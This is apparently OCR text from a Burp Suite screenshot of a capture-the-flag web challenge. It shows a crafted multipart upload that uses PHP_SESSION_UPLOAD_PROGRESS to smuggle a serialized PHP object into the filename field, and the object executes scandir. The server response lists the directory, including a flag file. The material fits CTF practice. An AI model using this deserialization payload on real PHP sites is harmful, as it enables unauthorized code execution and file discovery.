 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 383
Cookie: PHPSESSID=oa4jb796gjmqd982ru2tml2943
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------41184676334
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(
__FILE__)));\";}"
Content-Type: application/octet-stream
-----------------------------41184676334--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br
/>}<br /></span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
? < + > Type a search term 0 matches
Done 3,013 bytes | 17 millis